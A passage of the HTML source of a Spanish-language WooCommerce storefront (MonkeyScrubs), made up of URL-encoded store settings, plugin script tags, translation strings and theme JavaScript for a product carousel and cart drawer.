%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-level2%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A710%7D%2C%22state%22%3A%7B%22label%22%3A%22State%20%5C%2F%20County%22%2C%22optionalLabel%22%3A%22State%20%5C%2F%20County%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-level1%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A810%7D%2C%22postcode%22%3A%7B%22label%22%3A%22Postcode%20%5C%2F%20ZIP%22%2C%22optionalLabel%22%3A%22Postcode%20%5C%2F%20ZIP%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22postal-code%22%2C%22autocapitalize%22%3A%22characters%22%2C%22index%22%3A910%7D%2C%22phone%22%3A%7B%22label%22%3A%22Tel%5Cu00e9fono%22%2C%22optionalLabel%22%3A%22Tel%5Cu00e9fono%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22type%22%3A%22tel%22%2C%22autocomplete%22%3A%22tel%22%2C%22autocapitalize%22%3A%22characters%22%2C%22index%22%3A810%7D%7D%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afganist%5Cu00e1n%22%2C%22AL%22%3A%22Albania%22%2C%22DE%22%3A%22Alemania%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguila%22%2C%22AQ%22%3A%22Ant%5Cu00e1rtida%22%2C%22AG%22%3A%22Antigua%20y%20Barbuda%22%2C%22SA%22%3A%22Arabia%20Saudita%22%2C%22DZ%22%3A%22Argelia%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22B%5Cu00e9lgica%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BY%22%3A%22Bielorrusia%22%2C%22MM%22%3A%22Birmania%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20San%20Eustaquio%20y%20Saba%22%2C%22BA%22%3A%22Bosnia%20y%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BR%22%3A%22Brasil%22%2C%22BN%22%3A%22Brun%5Cu00e9i%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22CV%22%3A%22Cabo%20Verde%22%2C%22KH%22%3A%22Camboya%22%2C%22CM%22%3A%22Camer%5Cu00fan%22%2C%22CA%22%3A%22Canad%5Cu00e1%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CY%22%3A%22Chipre%22%2C%22VA%22%3A%22Ciudad%20del%20Vaticano%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoras%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22KP%22%3A%22Corea%20del%20Norte%22%2C%22KR%22%3A%22Corea%20del%20Sur%22%2C%22CI%22%3A%22Costa%20de%20Marfil%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croacia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22DK%22%3A%22Dinamarca%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egipto%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22AE%22%3A%22Emiratos%20%5Cu00c1rabes%20Unidos%22%2C%22ER%22%3A%22Eritrea%22%2C%22SK%22%3A%22Eslovaquia%22%2C%22SI%22%3A%22Eslovenia%22%2C%22ES%22%3A%22Espa%5Cu00f1a%22%2C%22US%22%3A%22Estados%20Unidos%20%28EEUU%29%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Esuatini%22%2C%22ET%22%3A%22Etiop%5Cu00eda%22%2C%22PH%22%3A%22Filipinas%22%2C%22FI%22%3A%22Finlandia%22%2C%22FJ%22%3A%22Fiyi%22%2C%22FR%22%3A%22Francia%22%2C%22GA%22%3A%22Gab%5Cu00f3n%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GD%22%3A%22Granada%22%2C%22GR%22%3A%22Grecia%22%2C%22GL%22%3A%22Groenlandia%22%2C%22GP%22%3A%22Guadalupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GF%22%3A%22Guayana%20Francesa%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GQ%22%3A%22Guinea%20Ecuatorial%22%2C%22GW%22%3A%22Guinea-Bis%5Cu00e1u%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Hait%5Cu00ed%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungr%5Cu00eda%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IQ%22%3A%22Irak%22%2C%22IR%22%3A%22Ir%5Cu00e1n%22%2C%22IE%22%3A%22Irlanda%22%2C%22BV%22%3A%22Isla%20Bouvet%22%2C%22IM%22%3A%22Isla%20de%20Man%22%2C%22CX%22%3A%22Isla%20de%20Navidad%22%2C%22NF%22%3A%22Isla%20Norfolk%22%2C%22SH%22%3A%22Isla%20Santa%20Elena%22%2C%22IS%22%3A%22Islandia%22%2C%22AX%22%3A%22Islas%20%5Cu00c5land%22%2C%22KY%22%3A%22Islas%20Caim%5Cu00e1n%22%2C%22CC%22%3A%22Islas%20Cocos%22%2C%22CK%22%3A%22Islas%20Cook%22%2C%22UM%22%3A%22Islas%20de%20ultramar%20menores%20de%20Estados%20Unidos%20%28EEUU%29%22%2C%22FO%22%3A%22Islas%20Feroe%22%2C%22GS%22%3A%22Islas%20Georgias%20y%20Sandwich%20del%20Sur%22%2C%22HM%22%3A%22Islas%20Heard%20y%20McDonald%22%2C%22FK%22%3A%22Islas%20Malvinas%22%2C%22MP%22%3A%22Islas%20Marianas%20del%20Norte%22%2C%22MH%22%3A%22Islas%20Marshall%22%2C%22SB%22%3A%22Islas%20Salom%5Cu00f3n%22%2C%22TC%22%3A%22Islas%20Turcas%20y%20Caicos%22%2C%22VG%22%3A%22Islas%20V%5Cu00edrgenes%20%28Brit%5Cu00e1nicas%29%22%2C%22VI%22%3A%22Islas%20V%5Cu00edrgenes%20%28EEUU%29%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italia%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Jap%5Cu00f3n%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordania%22%2C%22KZ%22%3A%22Kazajist%5Cu00e1n%22%2C%22KE%22%3A%22Kenia%22%2C%22KG%22%3A%22Kirguist%5Cu00e1n%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22LA%22%3A%22Laos%22%2C%22LS%22%3A%22Lesoto%22%2C%22LV%22%3A%22Letonia%22%2C%22LB%22%3A%22L%5Cu00edbano%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libia%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lituania%22%2C%22LU%22%3A%22Luxemburgo%22%2C%22MO%22%3A%22Macao%22%2C%22MK%22%3A%22Macedonia%20del%20Norte%22%2C%22MG%22%3A%22Madagascar%22%2C%22MY%22%3A%22Malasia%22%2C%22MW%22%3A%22Malaui%22%2C%22MV%22%3A%22Maldivas%22%2C%22ML%22%3A%22Mal%5Cu00ed%22%2C%22MT%22%3A%22Malta%22%2C%22MA%22%3A%22Marruecos%22%2C%22MQ%22%3A%22Martinica%22%2C%22MU%22%3A%22Mauricio%22%2C%22MR%22%3A%22Mauritania%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22M%5Cu00e9xico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldavia%22%2C%22MC%22%3A%22M%5Cu00f3naco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MZ%22%3A%22Mozambique%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22N%5Cu00edger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NO%22%3A%22Noruega%22%2C%22NC%22%3A%22Nueva%20Caledonia%22%2C%22NZ%22%3A%22Nueva%20Zelanda%22%2C%22OM%22%3A%22Om%5Cu00e1n%22%2C%22NL%22%3A%22Pa%5Cu00edses%20Bajos%22%2C%22PK%22%3A%22Pakist%5Cu00e1n%22%2C%22PA%22%3A%22Panam%5Cu00e1%22%2C%22PG%22%3A%22Pap%5Cu00faa%20Nueva%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Per%5Cu00fa%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PF%22%3A%22Polinesia%20Francesa%22%2C%22PL%22%3A%22Polonia%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22GB%22%3A%22Reino%20Unido%20%28UK%29%22%2C%22CF%22%3A%22Rep%5Cu00fablica%20Centroafricana%22%2C%22CZ%22%3A%22Rep%5Cu00fablica%20Checa%22%2C%22DO%22%3A%22Rep%5Cu00fablica%20Dominicana%22%2C%22RE%22%3A%22Reuni%5Cu00f3n%22%2C%22RW%22%3A%22Ruanda%22%2C%22RO%22%3A%22Rumania%22%2C%22RU%22%3A%22Rusia%22%2C%22EH%22%3A%22Sahara%20Occidental%22%2C%22WS%22%3A%22Samoa%22%2C%22AS%22%3A%22Samoa%20Americana%22%2C%22BL%22%3A%22San%20Bartolom%5Cu00e9%22%2C%22KN%22%3A%22San%20Crist%5Cu00f3bal%20y%20Nieves%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SX%22%3A%22San%20Mart%5Cu00edn%20%28Pa%5Cu00edses%20Bajos%29%22%2C%22MF%22%3A%22San%20Mart%5Cu00edn%20%28parte%20de%20Francia%29%22%2C%22PM%22%3A%22San%20Pedro%20y%20Miquel%5Cu00f3n%22%2C%22VC%22%3A%22San%20Vicente%20y%20las%20Granadinas%22%2C%22LC%22%3A%22Santa%20Luc%5Cu00eda%22%2C%22ST%22%3A%22Santo%20Tom%5Cu00e9%20y%20Pr%5Cu00edncipe%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leona%22%2C%22SG%22%3A%22Singapur%22%2C%22SY%22%3A%22Siria%22%2C%22SO%22%3A%22Somalia%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22ZA%22%3A%22Sud%5Cu00e1frica%22%2C%22SD%22%3A%22Sud%5Cu00e1n%22%2C%22SS%22%3A%22Sud%5Cu00e1n%20del%20Sur%22%2C%22SE%22%3A%22Suecia%22%2C%22CH%22%3A%22Suiza%22%2C%22SR%22%3A%22Surinam%22%2C%22SJ%22%3A%22Svalbard%20y%20Jan%20Mayen%22%2C%22TH%22%3A%22Tailandia%22%2C%22TW%22%3A%22Taiw%5Cu00e1n%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TJ%22%3A%22Tayikist%5Cu00e1n%22%2C%22IO%22%3A%22Territorio%20Brit%5Cu00e1nico%20del%20Oc%5Cu00e9ano%20%5Cu00cdndico%22%2C%22TF%22%3A%22Territorios%20australes%20franceses%22%2C%22PS%22%3A%22Territorios%20Palestinos%22%2C%22TL%22%3A%22Timor%20Oriental%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20y%20Tobago%22%2C%22TN%22%3A%22T%5Cu00fanez%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenist%5Cu00e1n%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UA%22%3A%22Ucrania%22%2C%22UG%22%3A%22Uganda%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekist%5Cu00e1n%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22WF%22%3A%22Wallis%20y%20Futuna%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabue%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22CRC%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20a1%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22d%5C%2Fm%5C%2FY%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22es_ES%22%2C%22userLocale%22%3A%22es_ES%22%2C%22weekdaysShort%22%3A%5B%22Dom%22%2C%22Lun%22%2C%22Mar%22%2C%22Mi%5Cu00e9%22%2C%22Jue%22%2C%22Vie%22%2C%22S%5Cu00e1b%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2Fmi-cuenta%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pendiente%20de%20pago%22%2C%22processing%22%3A%22Procesando%22%2C%22on-hold%22%3A%22En%20espera%22%2C%22completed%22%3A%22Completado%22%2C%22cancelled%22%3A%22Cancelado%22%2C%22refunded%22%3A%22Reembolsado%22%2C%22failed%22%3A%22Fallido%22%2C%22checkout-draft%22%3A%22Borrador%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22MonkeyScrubs%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A58%2C%22title%22%3A%22Mi%20cuenta%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2Fmi-cuenta%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22cart%22%3A%7B%22id%22%3A56%2C%22title%22%3A%22Carrito%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2Fcarrito%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A57%2C%22title%22%3A%22Caja%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2Fcaja%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A99%2C%22title%22%3A%22Pol%5Cu00edtica%20de%20Privacidad%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2Fpolitica-privacidad%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'be937306a2',
				wcStoreApiNonceTimestamp: '1768739007'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-09-16 11:27:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"The quantity of \"%1$s\" was changed to %2$d.":["La cantidad de \u00ab%1$s\u00bb se cambi\u00f3 a %2$d."],"The quantity of \"%1$s\" was decreased to %2$d. This is the maximum allowed quantity.":["La cantidad de \u00ab%1$s\u00bb se ha reducido a %2$d. Esta es la cantidad m\u00e1xima permitida."],"The quantity of \"%1$s\" was increased to %2$d. This is the minimum required quantity.":["La cantidad de \u00ab%1$s\u00bb se ha aumentado a %2$d. Esta es la cantidad m\u00ednima permitida."],"The quantity of \"%1$s\" was changed to %2$d. You must purchase this product in groups of %3$d.":["La cantidad de \u00ab%1$s\u00bb se ha cambiado a %2$d. Debes comprar este producto en grupos de %3$d."],"\"%s\" was removed from your cart.":["\u00ab%s\u00bb se ha eliminado de tu carrito."],"Flat rate shipping":["Tarifa plana de env\u00edo"],"Long Sleeve Tee":["Camiseta de manga larga"],"Polo":["Polo"],"T-Shirt":["Camiset"],"Hoodie with Pocket":["Sudadera con bolsillo"],"Hoodie with Logo":["Sudadera con logotipo"],"Hoodie with Zipper":["Sudadera con cremallera"],"%s (optional)":["%s (opcional)"],"There was an error registering the payment method with id '%s': ":["Ocurri\u00f3 un error al registrar el m\u00e9todo de pago con el id '%s':"],"Orange":["Naranja"],"Lightweight baseball cap":["Gorra de beisbol ligera"],"Cap":["Gorra"],"Yellow":["Amarillo"],"Warm hat for winter":["Sombrero caliente de invierno"],"Beanie":["Gorro"],"example product in Cart Block\u0004Beanie":["Gorro"],"example product in Cart Block\u0004Beanie with Logo":["Gorro con logotipo"],"Something went wrong. Please contact us to get assistance.":["Algo fue mal. Por favor, cont\u00e1ctanos para obtener ayuda."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Unable to get cart data from the API.":["No ha sido posible obtener los datos del carrito desde la API."],"Sales tax":["Tasa de impuestos"],"Color":["Color"],"Small":["Peque\u00f1o"],"Size":["Tama\u00f1o"],"Free shipping":["Env\u00edo gratuito"],"Shipping":["Env\u00edo"],"Fee":["Cuota"],"Local pickup":["Recogida local"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=d62ecc40f192d0f05f05" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=c7a741f8dc5bec166999" id="wc-sanitize-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1cecc164412419d4282d" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=c71566edd56265d976c6" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" id="pwgc-wc-blocks-js-extra">
/* <![CDATA[ */
var pwgcBlocks = {"hideRedeemForm":""};
/* ]]> */
</script>
<script type="text/javascript" id="pwgc-wc-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "pw-woocommerce-gift-cards", {"translation-revision-date":"2025-12-09 15:50-0500","generator":"WP-CLI\/2.12.0","source":"assets\/dist\/blocks.js","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","lang":"es_ES","plural-forms":"nplurals=2; plural=n != 1;"},"Gift card number":["N\u00famero de la Tarjeta Regalo"],"Have a gift card?":["\u00bfTiene una Tarjeta Regalo?"],"Remaining balance is %s":["El saldo restante es %s"],"Apply Gift Card":["Aplique la Tarjeta Regalo"],"Enter a gift card code.":["Introduce el c\u00f3digo de la tarjeta regalo."],"Something went wrong.":["Algo sali\u00f3 mal."],"Unable to remove gift card.":["No se puede eliminar la tarjeta regalo."],"Gift cards applied":["Tarjetas regalo aplicadas"],"Remove gift card %s":["Eliminar tarjeta regalo %s"]}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/pw-woocommerce-gift-cards/assets/dist/blocks.js?ver=2.29" id="pwgc-wc-blocks-js"></script>
<script type="text/javascript" id="clientify-script-js-extra">
/* <![CDATA[ */
var clientify_wcf_ca_vars = {"ajaxurl":"https:\/\/monkeyscrubs.com\/wp-admin\/admin-ajax.php","_nonce":"e7a75ced39","_gdpr_nonce":"abceaae977","_post_id":"21934","_show_gdpr_message":"","_gdpr_message":"","_gdpr_nothanks_msg":"No Thanks","_gdpr_after_no_thanks_msg":"You won't receive further emails from us, thank you!","enable_ca_tracking":"1"};
var clientify_ajax = {"ajax_url":"https:\/\/monkeyscrubs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/clientify-addons-wc/public/../public/js/clientify-addons-public.js?ver=1.0" id="clientify-script-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/commercegurus-commercekit/assets/js/js.cookie.min.js?ver=3.0.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/commercegurus-commercekit/assets/js/wishlist.js?ver=2.4.2" id="commercekit-wishlist-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/monkeyscrubs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.9.1" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
